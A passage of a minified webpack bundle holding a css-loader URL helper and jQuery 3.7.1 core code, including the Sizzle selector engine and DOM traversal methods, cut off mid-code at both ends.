n||(n={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),n.hash&&(e+=n.hash),/["'() \t\n]|(%20)/.test(e)||n.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},601:e=>{"use strict";e.exports=function(e){return e[1]}},692:function(e,n){var t;!function(n,t){"use strict";"object"==typeof e.exports?e.exports=n.document?t(n,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(n)}("undefined"!=typeof window?window:this,(function(i,o){"use strict";var a=[],r=Object.getPrototypeOf,s=a.slice,l=a.flat?function(e){return a.flat.call(e)}:function(e){return a.concat.apply([],e)},g=a.push,c=a.indexOf,p={},u=p.toString,d=p.hasOwnProperty,m=d.toString,f=m.call(Object),h={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=i.document,k={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,n,t){var i,o,a=(t=t||b).createElement("script");if(a.text=e,n)for(i in k)(o=n[i]||n.getAttribute&&n.getAttribute(i))&&a.setAttribute(i,o);t.head.appendChild(a).parentNode.removeChild(a)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?p[u.call(e)]||"object":typeof e}var S="3.7.1",A=/HTML$/i,E=function(e,n){return new E.fn.init(e,n)};function P(e){var n=!!e&&"length"in e&&e.length,t=x(e);return!v(e)&&!y(e)&&("array"===t||0===n||"number"==typeof n&&n>0&&n-1 in e)}function C(e,n){return e.nodeName&&e.nodeName.toLowerCase()===n.toLowerCase()}E.fn=E.prototype={jquery:S,constructor:E,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var n=E.merge(this.constructor(),e);return n.prevObject=this,n},each:function(e){return E.each(this,e)},map:function(e){return this.pushStack(E.map(this,(function(n,t){return e.call(n,t,n)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(E.grep(this,(function(e,n){return(n+1)%2})))},odd:function(){return this.pushStack(E.grep(this,(function(e,n){return n%2})))},eq:function(e){var n=this.length,t=+e+(e<0?n:0);return this.pushStack(t>=0&&t<n?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:a.sort,splice:a.splice},E.extend=E.fn.extend=function(){var e,n,t,i,o,a,r=arguments[0]||{},s=1,l=arguments.length,g=!1;for("boolean"==typeof r&&(g=r,r=arguments[s]||{},s++),"object"==typeof r||v(r)||(r={}),s===l&&(r=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(n in e)i=e[n],"__proto__"!==n&&r!==i&&(g&&i&&(E.isPlainObject(i)||(o=Array.isArray(i)))?(t=r[n],a=o&&!Array.isArray(t)?[]:o||E.isPlainObject(t)?t:{},o=!1,r[n]=E.extend(g,a,i)):void 0!==i&&(r[n]=i));return r},E.extend({expando:"jQuery"+(S+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var n,t;return!(!e||"[object Object]"!==u.call(e))&&(!(n=r(e))||"function"==typeof(t=d.call(n,"constructor")&&n.constructor)&&m.call(t)===f)},isEmptyObject:function(e){var n;for(n in e)return!1;return!0},globalEval:function(e,n,t){w(e,{nonce:n&&n.nonce},t)},each:function(e,n){var t,i=0;if(P(e))for(t=e.length;i<t&&!1!==n.call(e[i],i,e[i]);i++);else for(i in e)if(!1===n.call(e[i],i,e[i]))break;return e},text:function(e){var n,t="",i=0,o=e.nodeType;if(!o)for(;n=e[i++];)t+=E.text(n);return 1===o||11===o?e.textContent:9===o?e.documentElement.textContent:3===o||4===o?e.nodeValue:t},makeArray:function(e,n){var t=n||[];return null!=e&&(P(Object(e))?E.merge(t,"string"==typeof e?[e]:e):g.call(t,e)),t},inArray:function(e,n,t){return null==n?-1:c.call(n,e,t)},isXMLDoc:function(e){var n=e&&e.namespaceURI,t=e&&(e.ownerDocument||e).documentElement;return!A.test(n||t&&t.nodeName||"HTML")},merge:function(e,n){for(var t=+n.length,i=0,o=e.length;i<t;i++)e[o++]=n[i];return e.length=o,e},grep:function(e,n,t){for(var i=[],o=0,a=e.length,r=!t;o<a;o++)!n(e[o],o)!==r&&i.push(e[o]);return i},map:function(e,n,t){var i,o,a=0,r=[];if(P(e))for(i=e.length;a<i;a++)null!=(o=n(e[a],a,t))&&r.push(o);else for(a in e)null!=(o=n(e[a],a,t))&&r.push(o);return l(r)},guid:1,support:h}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=a[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,n){p["[object "+n+"]"]=n.toLowerCase()}));var z=a.pop,I=a.sort,j=a.splice,T="[\\x20\\t\\r\\n\\f]",_=new RegExp("^"+T+"+|((?:^|[^\\\\])(?:\\\\.)*)"+T+"+$","g");E.contains=function(e,n){var t=n&&n.parentNode;return e===t||!(!t||1!==t.nodeType||!(e.contains?e.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))};var R=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function M(e,n){return n?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}E.escapeSelector=function(e){return(e+"").replace(R,M)};var O=b,D=g;!function(){var e,n,t,o,r,l,g,p,u,m,f=D,v=E.expando,y=0,b=0,k=ee(),w=ee(),x=ee(),S=ee(),A=function(e,n){return e===n&&(r=!0),0},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="(?:\\\\[\\da-fA-F]{1,6}"+T+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",M="\\["+T+"*("+R+")(?:"+T+"*([*^$|!~]?=)"+T+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+T+"*\\]",L=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",U=new RegExp(T+"+","g"),F=new RegExp("^"+T+"*,"+T+"*"),N=new RegExp("^"+T+"*([>+~]|"+T+")"+T+"*"),B=new RegExp(T+"|>"),H=new RegExp(L),q=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+L),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+T+"*(even|odd|(([+-]|)(\\d*)n|)"+T+"*(?:([+-]|)"+T+"*(\\d+)|))"+T+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+T+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+T+"*((?:-\\d)?\\d*)"+T+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,W=/^h\d$/i,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,J=/[+~]/,K=new RegExp("\\\\[\\da-fA-F]{1,6}"+T+"?|\\\\([^\\r\\n\\f])","g"),X=function(e,n){var t="0x"+e.slice(1)-65536;return n||(t<0?String.fromCharCode(t+65536):String.fromCharCode(t>>10|55296,1023&t|56320))},Q=function(){le()},Z=ue((function(e){return!0===e.disabled&&C(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{f.apply(a=s.call(O.childNodes),O.childNodes),a[O.childNodes.length].nodeType}catch(e){f={apply:function(e,n){D.apply(e,s.call(n))},call:function(e){D.apply(e,s.call(arguments,1))}}}function $(e,n,t,i){var o,a,r,s,g,c,d,m=n&&n.ownerDocument,y=n?n.nodeType:9;if(t=t||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return t;if(!i&&(le(n),n=n||l,p)){if(11!==y&&(g=Y.exec(e)))if(o=g[1]){if(9===y){if(!(r=n.getElementById(o)))return t;if(r.id===o)return f.call(t,r),t}else if(m&&(r=m.getElementById(o))&&$.contains(n,r)&&r.id===o)return f.call(t,r),t}else{if(g[2])return f.apply(t,n.getElementsByTagName(e)),t;if((o=g[3])&&n.getElementsByClassName)return f.apply(t,n.getElementsByClassName(o)),t}if(!(S[e+" "]||u&&u.test(e))){if(d=e,m=n,1===y&&(B.test(e)||N.test(e))){for((m=J.test(e)&&se(n.parentNode)||n)==n&&h.scope||((s=n.getAttribute("id"))?s=E.escapeSelector(s):n.setAttribute("id",s=v)),a=(c=ce(e)).length;a--;)c[a]=(s?"#"+s:":scope")+" "+pe(c[a]);d=c.join(",")}try{return f.apply(t,m.querySelectorAll(d)),t}catch(n){S(e,!0)}finally{s===v&&n.removeAttribute("id")}}}return ye(e.replace(_,"$1"),n,t,i)}function ee(){var e=[];return function t(i,o){return e.push(i+" ")>n.cacheLength&&delete t[e.shift()],t[i+" "]=o}}function ne(e){return e[v]=!0,e}function te(e){var n=l.createElement("fieldset");try{return!!e(n)}catch(e){return!1}finally{n.parentNode&&n.parentNode.removeChild(n),n=null}}function ie(e){return function(n){return C(n,"input")&&n.type===e}}function oe(e){return function(n){return(C(n,"input")||C(n,"button"))&&n.type===e}}function ae(e){return function(n){return"form"in n?n.parentNode&&!1===n.disabled?"label"in n?"label"in n.parentNode?n.parentNode.disabled===e:n.disabled===e:n.isDisabled===e||n.isDisabled!==!e&&Z(n)===e:n.disabled===e:"label"in n&&n.disabled===e}}function re(e){return ne((function(n){return n=+n,ne((function(t,i){for(var o,a=e([],t.length,n),r=a.length;r--;)t[o=a[r]]&&(t[o]=!(i[o]=t[o]))}))}))}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var t,i=e?e.ownerDocument||e:O;return i!=l&&9===i.nodeType&&i.documentElement?(g=(l=i).documentElement,p=!E.isXMLDoc(l),m=g.matches||g.webkitMatchesSelector||g.msMatchesSelector,g.msMatchesSelector&&O!=l&&(t=l.defaultView)&&t.top!==t&&t.addEventListener("unload",Q),h.getById=te((function(e){return g.appendChild(e).id=E.expando,!l.getElementsByName||!l.getElementsByName(E.expando).length})),h.disconnectedMatch=te((function(e){return m.call(e,"*")})),h.scope=te((function(){return l.querySelectorAll(":scope")})),h.cssHas=te((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}})),h.getById?(n.filter.ID=function(e){var n=e.replace(K,X);return function(e){return e.getAttribute("id")===n}},n.find.ID=function(e,n){if(void 0!==n.getElementById&&p){var t=n.getElementById(e);return t?[t]:[]}}):(n.filter.ID=function(e){var n=e.replace(K,X);return function(e){var t=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},n.find.ID=function(e,n){if(void 0!==n.getElementById&&p){var t,i,o,a=n.getElementById(e);if(a){if((t=a.getAttributeNode("id"))&&t.value===e)return[a];for(o=n.getElementsByName(e),i=0;a=o[i++];)if((t=a.getAttributeNode("id"))&&t.value===e)return[a]}return[]}}),n.find.TAG=function(e,n){return void 0!==n.getElementsByTagName?n.getElementsByTagName(e):n.querySelectorAll(e)},n.find.CLASS=function(e,n){if(void 0!==n.getElementsByClassName&&p)return n.getElementsByClassName(e)},u=[],te((function(e){var n;g.appendChild(e).innerHTML="<a id='"+v+"' href='' disabled='disabled'></a><select id='"+v+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||u.push("\\["+T+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+v+"-]").length||u.push("~="),e.querySelectorAll("a#"+v+"+*").length||u.push(".#.+[+~]"),e.querySelectorAll(":checked").length||u.push(":checked"),(n=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(n).setAttribute("name","D"),g.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&u.push(":enabled",":disabled"),(n=l.createElement("input")).setAttribute("name",""),e.appendChild(n),e.querySelectorAll("[name='']").length||u.push("\\["+T+"*name"+T+"*="+T+"*(?:''|\"\")")})),h.cssHas||u.push(":has"),u=u.length&&new RegExp(u.join("|")),A=function(e,n){if(e===n)return r=!0,0;var t=!e.compareDocumentPosition-!n.compareDocumentPosition;return t||(1&(t=(e.ownerDocument||e)==(n.ownerDocument||n)?e.compareDocumentPosition(n):1)||!h.sortDetached&&n.compareDocumentPosition(e)===t?e===l||e.ownerDocument==O&&$.contains(O,e)?-1:n===l||n.ownerDocument==O&&$.contains(O,n)?1:o?c.call(o,e)-c.call(o,n):0:4&t?-1:1)},l):l}for(e in $.matches=function(e,n){return $(e,null,null,n)},$.matchesSelector=function(e,n){if(le(e),p&&!S[n+" "]&&(!u||!u.test(n)))try{var t=m.call(e,n);if(t||h.disconnectedMatch||e.document&&11!==e.document.nodeType)return t}catch(e){S(n,!0)}return $(n,l,null,[e]).length>0},$.contains=function(e,n){return(e.ownerDocument||e)!=l&&le(e),E.contains(e,n)},$.attr=function(e,t){(e.ownerDocument||e)!=l&&le(e);var i=n.attrHandle[t.toLowerCase()],o=i&&d.call(n.attrHandle,t.toLowerCase())?i(e,t,!p):void 0;return void 0!==o?o:e.getAttribute(t)},$.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},E.uniqueSort=function(e){var n,t=[],i=0,a=0;if(r=!h.sortStable,o=!h.sortStable&&s.call(e,0),I.call(e,A),r){for(;n=e[a++];)n===e[a]&&(i=t.push(a));for(;i--;)j.call(e,t[i],1)}return o=null,e},E.fn.uniqueSort=function(){return this.pushStack(E.uniqueSort(s.apply(this)))},n=E.expr={cacheLength:50,createPseudo:ne,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(K,X),e[3]=(e[3]||e[4]||e[5]||"").replace(K,X),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||$.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&$.error(e[0]),e},PSEUDO:function(e){var n,t=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":t&&H.test(t)&&(n=ce(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(e[0]=e[0].slice(0,n),e[2]=t.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var n=e.replace(K,X).toLowerCase();return"*"===e?function(){return!0}:function(e){return C(e,n)}},CLASS:function(e){var n=k[e+" "];return n||(n=new RegExp("(^|"+T+")"+e+"("+T+"|$)"))&&k(e,(function(e){return n.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,n,t){return function(i){var o=$.attr(i,e);return null==o?"!="===n:!n||(o+="","="===n?o===t:"!="===n?o!==t:"^="===n?t&&0===o.indexOf(t):"*="===n?t&&o.indexOf(t)>-1:"$="===n?t&&o.slice(-t.length)===t:"~="===n?(" "+o.replace(U," ")+" ").indexOf(t)>-1:"|="===n&&(o===t||o.slice(0,t.length+1)===t+"-"))}},CHILD:function(e,n,t,i,o){var a="nth"!==e.slice(0,3),r="last"!==e.slice(-4),s="of-type"===n;return 1===i&&0===o?function(e){return!!e.parentNode}:function(n,t,l){var g,c,p,u,d,m=a!==r?"nextSibling":"previousSibling",f=n.parentNode,h=s&&n.nodeName.toLowerCase(),b=!l&&!s,k=!1;if(f){if(a){for(;m;){for(p=n;p=p[m];)if(s?C(p,h):1===p.nodeType)return!1;d=m="only"===e&&!d&&"nextSibling"}return!0}if(d=[r?f.firstChild:f.lastChild],r&&b){for(k=(u=(g=(c=f[v]||(f[v]={}))[e]||[])[0]===y&&g[1])&&g[2],p=u&&f.childNodes[u];p=++u&&p&&p[m]||(k=u=0)||d.pop();)if(1===p.nodeType&&++k&&p===n){c[e]=[y,u,k];break}}else if(b&&(k=u=(g=(c=n[v]||(n[v]={}))[e]||[])[0]===y&&g[1]),!1===k)for(;(p=++u&&p&&p[m]||(k=u=0)||d.pop())&&(!(s?C(p,h):1===p.nodeType)||!++k||(b&&((c=p[v]||(p[v]={}))[e]=[y,k]),p!==n)););return(k-=o)===i||k%i==0&&k/i>=0}}},PSEUDO:function(e,t){var i,o=n.pseudos[e]||n.setFilters[e.toLowerCase()]||$.error("unsupported pseudo: "+e);return o[v]?o(t):o.length>1?(i=[e,e,"",t],n.setFilters.hasOwnProperty(e.toLowerCase())?ne((function(e,n){for(var i,a=o(e,t),r=a.length;r--;)e[i=c.call(e,a[r])]=!(n[i]=a[r])})):function(e){return o(e,0,i)}):o}},pseudos:{not:ne((function(e){var n=[],t=[],i=ve(e.replace(_,"$1"));return i[v]?ne((function(e,n,t,o){for(var a,r=i(e,null,o,[]),s=e.length;s--;)(a=r[s])&&(e[s]=!(n[s]=a))})):function(e,o,a){return n[0]=e,i(n,null,a,t),n[0]=null,!t.pop()}})),has:ne((function(e){return function(n){return $(e,n).length>0}})),contains:ne((function(e){return e=e.replace(K,X),function(n){return(n.textContent||E.text(n)).indexOf(e)>-1}})),lang:ne((function(e){return q.test(e||"")||$.error("unsupported lang: "+e),e=e.replace(K,X).toLowerCase(),function(n){var t;do{if(t=p?n.lang:n.getAttribute("xml:lang")||n.getAttribute("lang"))return(t=t.toLowerCase())===e||0===t.indexOf(e+"-")}while((n=n.parentNode)&&1===n.nodeType);return!1}})),target:function(e){var n=i.location&&i.location.hash;return n&&n.slice(1)===e.id},root:function(e){return e===g},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ae(!1),disabled:ae(!0),checked:function(e){return C(e,"input")&&!!e.checked||C(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!n.pseudos.empty(e)},header:function(e){return W.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){return C(e,"input")&&"button"===e.type||C(e,"button")},text:function(e){var n;return C(e,"input")&&"text"===e.type&&(null==(n=e.getAttribute("type"))||"text"===n.toLowerCase())},first:re((function(){return[0]})),last:re((function(e,n){return[n-1]})),eq:re((function(e,n,t){return[t<0?t+n:t]})),even:re((function(e,n){for(var t=0;t<n;t+=2)e.push(t);return e})),odd:re((function(e,n){for(var t=1;t<n;t+=2)e.push(t);return e})),lt:re((function(e,n,t){var i;for(i=t<0?t+n:t>n?n:t;--i>=0;)e.push(i);return e})),gt:re((function(e,n,t){for(var i=t<0?t+n:t;++i<n;)e.push(i);return e}))}},n.pseudos.nth=n.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})n.pseudos[e]=ie(e);for(e in{submit:!0,reset:!0})n.pseudos[e]=oe(e);function ge(){}function ce(e,t){var i,o,a,r,s,l,g,c=w[e+" "];if(c)return t?0:c.slice(0);for(s=e,l=[],g=n.preFilter;s;){for(r in i&&!(o=F.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(a=[])),i=!1,(o=N.exec(s))&&(i=o.shift(),a.push({value:i,type:o[0].replace(_," ")}),s=s.slice(i.length)),n.filter)!(o=V[r].exec(s))||g[r]&&!(o=g[r](o))||(i=o.shift(),a.push({value:i,type:r,matches:o}),s=s.slice(i.length));if(!i)break}return t?s.length:s?$.error(e):w(e,l).slice(0)}function pe(e){for(var n=0,t=e.length,i="";n<t;n++)i+=e[n].value;return i}function ue(e,n,t){var i=n.dir,o=n.next,a=o||i,r=t&&"parentNode"===a,s=b++;return n.first?function(n,t,o){for(;n=n[i];)if(1===n.nodeType||r)return e(n,t,o);return!1}:function(n,t,l){var g,c,p=[y,s];if(l){for(;n=n[i];)if((1===n.nodeType||r)&&e(n,t,l))return!0}else for(;n=n[i];)if(1===n.nodeType||r)if(c=n[v]||(n[v]={}),o&&C(n,o))n=n[i]||n;else{if((g=c[a])&&g[0]===y&&g[1]===s)return p[2]=g[2];if(c[a]=p,p[2]=e(n,t,l))return!0}return!1}}function de(e){return e.length>1?function(n,t,i){for(var o=e.length;o--;)if(!e[o](n,t,i))return!1;return!0}:e[0]}function me(e,n,t,i,o){for(var a,r=[],s=0,l=e.length,g=null!=n;s<l;s++)(a=e[s])&&(t&&!t(a,i,o)||(r.push(a),g&&n.push(s)));return r}function fe(e,n,t,i,o,a){return i&&!i[v]&&(i=fe(i)),o&&!o[v]&&(o=fe(o,a)),ne((function(a,r,s,l){var g,p,u,d,m=[],h=[],v=r.length,y=a||function(e,n,t){for(var i=0,o=n.length;i<o;i++)$(e,n[i],t);return t}(n||"*",s.nodeType?[s]:s,[]),b=!e||!a&&n?y:me(y,m,e,s,l);if(t?t(b,d=o||(a?e:v||i)?[]:r,s,l):d=b,i)for(g=me(d,h),i(g,[],s,l),p=g.length;p--;)(u=g[p])&&(d[h[p]]=!(b[h[p]]=u));if(a){if(o||e){if(o){for(g=[],p=d.length;p--;)(u=d[p])&&g.push(b[p]=u);o(null,d=[],g,l)}for(p=d.length;p--;)(u=d[p])&&(g=o?c.call(a,u):m[p])>-1&&(a[g]=!(r[g]=u))}}else d=me(d===r?d.splice(v,d.length):d),o?o(null,r,d,l):f.apply(r,d)}))}function he(e){for(var i,o,a,r=e.length,s=n.relative[e[0].type],l=s||n.relative[" "],g=s?1:0,p=ue((function(e){return e===i}),l,!0),u=ue((function(e){return c.call(i,e)>-1}),l,!0),d=[function(e,n,o){var a=!s&&(o||n!=t)||((i=n).nodeType?p(e,n,o):u(e,n,o));return i=null,a}];g<r;g++)if(o=n.relative[e[g].type])d=[ue(de(d),o)];else{if((o=n.filter[e[g].type].apply(null,e[g].matches))[v]){for(a=++g;a<r&&!n.relative[e[a].type];a++);return fe(g>1&&de(d),g>1&&pe(e.slice(0,g-1).concat({value:" "===e[g-2].type?"*":""})).replace(_,"$1"),o,g<a&&he(e.slice(g,a)),a<r&&he(e=e.slice(a)),a<r&&pe(e))}d.push(o)}return de(d)}function ve(e,i){var o,a=[],r=[],s=x[e+" "];if(!s){for(i||(i=ce(e)),o=i.length;o--;)(s=he(i[o]))[v]?a.push(s):r.push(s);s=x(e,function(e,i){var o=i.length>0,a=e.length>0,r=function(r,s,g,c,u){var d,m,h,v=0,b="0",k=r&&[],w=[],x=t,S=r||a&&n.find.TAG("*",u),A=y+=null==x?1:Math.random()||.1,P=S.length;for(u&&(t=s==l||s||u);b!==P&&null!=(d=S[b]);b++){if(a&&d){for(m=0,s||d.ownerDocument==l||(le(d),g=!p);h=e[m++];)if(h(d,s||l,g)){f.call(c,d);break}u&&(y=A)}o&&((d=!h&&d)&&v--,r&&k.push(d))}if(v+=b,o&&b!==v){for(m=0;h=i[m++];)h(k,w,s,g);if(r){if(v>0)for(;b--;)k[b]||w[b]||(w[b]=z.call(c));w=me(w)}f.apply(c,w),u&&!r&&w.length>0&&v+i.length>1&&E.uniqueSort(c)}return u&&(y=A,t=x),k};return o?ne(r):r}(r,a)),s.selector=e}return s}function ye(e,t,i,o){var a,r,s,l,g,c="function"==typeof e&&e,u=!o&&ce(e=c.selector||e);if(i=i||[],1===u.length){if((r=u[0]=u[0].slice(0)).length>2&&"ID"===(s=r[0]).type&&9===t.nodeType&&p&&n.relative[r[1].type]){if(!(t=(n.find.ID(s.matches[0].replace(K,X),t)||[])[0]))return i;c&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(a=V.needsContext.test(e)?0:r.length;a--&&(s=r[a],!n.relative[l=s.type]);)if((g=n.find[l])&&(o=g(s.matches[0].replace(K,X),J.test(r[0].type)&&se(t.parentNode)||t))){if(r.splice(a,1),!(e=o.length&&pe(r)))return f.apply(i,o),i;break}}return(c||ve(e,u))(o,t,!p,i,!t||J.test(e)&&se(t.parentNode)||t),i}ge.prototype=n.filters=n.pseudos,n.setFilters=new ge,h.sortStable=v.split("").sort(A).join("")===v,le(),h.sortDetached=te((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),E.find=$,E.expr[":"]=E.expr.pseudos,E.unique=E.uniqueSort,$.compile=ve,$.select=ye,$.setDocument=le,$.tokenize=ce,$.escape=E.escapeSelector,$.getText=E.text,$.isXML=E.isXMLDoc,$.selectors=E.expr,$.support=E.support,$.uniqueSort=E.uniqueSort}();var L=function(e,n,t){for(var i=[],o=void 0!==t;(e=e[n])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&E(e).is(t))break;i.push(e)}return i},U=function(e,n){for(var t=[];e;e=e.nextSibling)1===e.nodeType&&e!==n&&t.push(e);return t},F=E.expr.match.needsContext,N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function B(e,n,t){return v(n)?E.grep(e,(function(e,i){return!!n.call(e,i,e)!==t})):n.nodeType?E.grep(e,(function(e){return e===n!==t})):"string"!=typeof n?E.grep(e,(function(e){return c.call(n,e)>-1!==t})):E.filter(n,e,t)}E.filter=function(e,n,t){var i=n[0];return t&&(e=":not("+e+")"),1===n.length&&1===i.nodeType?E.find.matchesSelector(i,e)?[i]:[]:E.find.matches(e,E.grep(n,(function(e){return 1===e.nodeType})))},E.fn.extend({find:function(e){var n,t,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(E(e).filter((function(){for(n=0;n<i;n++)if(E.contains(o[n],this))return!0})));for(t=this.pushStack([]),n=0;n<i;n++)E.find(e,o[n],t);return i>1?E.uniqueSort(t):t},filter:function(e){return this.pushStack(B(this,e||[],!1))},not:function(e){return this.pushStack(B(this,e||[],!0))},is:function(e){return!!B(this,"string"==typeof e&&F.test(e)?E(e):e||[],!1).length}});var H,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(E.fn.init=function(e,n,t){var i,o;if(!e)return this;if(t=t||H,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:q.exec(e))||!i[1]&&n)return!n||n.jquery?(n||t).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof E?n[0]:n,E.merge(this,E.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:b,!0)),N.test(i[1])&&E.isPlainObject(n))for(i in n)v(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}return(o=b.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==t.ready?t.ready(e):e(E):E.makeArray(e,this)}).prototype=E.fn,H=E(b);var V=/^(?:parents|prev(?:Until|All))/,G={children:!0,contents:!0,next:!0,prev:!0};function W(e,n){for(;(e=e[n])&&1!==e.nodeType;);return e}E.fn.extend({has:function(e){var n=E(e,this),t=n.length;return this.filter((function(){for(var e=0;e<t;e++)if(E.contains(this,n[e]))return!0}))},closest:function(e,n){var t,i=0,o=this.length,a=[],r="string"!=typeof e&&E(e);if(!F.test(e))for(;i<o;i++)for(t=this[i];t&&t!==n;t=t.parentNode)if(t.nodeType<11&&(r?r.index(t)>-1:1===t.nodeType&&E.find.matchesSelector(t,e))){a.push(t);break}return this.pushStack(a.length>1?E.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?c.call(E(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,n){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(e,n))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),E.each({parent:function(e){var n=e.parentNode;return n&&11!==n.nodeType?n:null},parents:function(e){return L(e,"parentNode")},parentsUntil:function(e,n,t){return L(e,"parentNode",t)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return L(e,"nextSibling")},prevAll:function(e){return L(e,"previousSibling")},nextUntil:function(e,n,t){return L(e,"nextSibling",t)},prevUntil:function(e,n,t){return L(e,"previousSibling",t)},siblings:function(e){return U((e.parentNode||{}).firstChild,e)},children:function(e){return U(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(C(e,"template")&&(e=e.content||e),E.merge([],e.childNodes))}},(function(e,n){E.fn[e]=function(t,i){var o=E.map(this,n,t);return"Until"!==e.slice(-5)&&(i=t),i&&"string"==typeof i&&(o=E.filter(i,o)),this.length>1&&(G[e]||E.uniqueSort(o),V.test(e)&&o.reverse()),this.pushStack(o)}}));var Y=/[^\x20\t\r\n\f]+/g;function J(e){return e}function K(e){throw e}function X(e,n,t,i){var o;try{e&&v(o=e.promise)?o.call(e).done(n).fail(t):e&&v(o=e.then)?o.call(e,n,t):n.apply(void 0,[e].slice(i))}catch(e){t.apply(void 0,[e])}}E.Callbacks=function(e){e="string"==typeof e?function(e){var n={};return E.each(e.match(Y)||[],(function(e,t){n[t]=!0})),n}(e):E.extend({},e);var n,t,i,o,a=[],r=[],s=-1,l=function(){for(o=o||e.once,i=n=!0;r.length;s=-1)for(t=r.shift();++s<a.length;)!1===a[s].apply(t[0],t[1])&&e.stopOnFalse&&(s=a.length,t=!1);e.memory||(t=!1),n=!1,o&&(a=t?[]:"")},g={add:function(){return a&&(t&&!n&&(s=a.length-1,r.push(t)),function 